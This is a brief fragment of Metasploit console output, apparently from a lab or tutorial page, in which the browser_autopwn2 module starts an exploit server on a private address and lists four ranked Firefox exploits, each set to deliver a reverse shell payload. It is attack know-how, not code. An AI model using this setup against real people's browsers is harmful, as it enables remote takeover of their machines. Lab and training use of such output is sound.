 msf auxiliary(browser_autopwn2) > run
[*] Auxiliary module execution completed
[*] Searching BES exploits, please wait...
msf auxiliary(browser_autopwn2) > [*] Starting exploit modules...
[*] Starting listeners...
[*] Time spent: 5.779500118
[*] Starting the payload handler...
[*] Starting the payload handler...
[*] Starting the payload handler...
[*] Using URL: http://192.168.56.1:8080/kittens
[*] The following is a list of exploits that BrowserAutoPwn will consider using.
[*] Exploits with the highest ranking and newest will be tried first.
Exploits
========
Order Rank Name Path Payload
----- ---- ---- ---- -------
1 Excellent firefox_webidl_injection /OsTNmOOflC firefox/shell_reverse_tcp on 4442
2 Excellent firefox_tostring_console_injection /oUMVghoJ firefox/shell_reverse_tcp on 4442
3 Excellent firefox_svg_plugin /PWrmfJApkwWsf firefox/shell_reverse_tcp on 4442
4 Excellent firefox_proto_crmfrequest /NjLNTxjLXdPv firefox/shell_reverse_tcp on 4442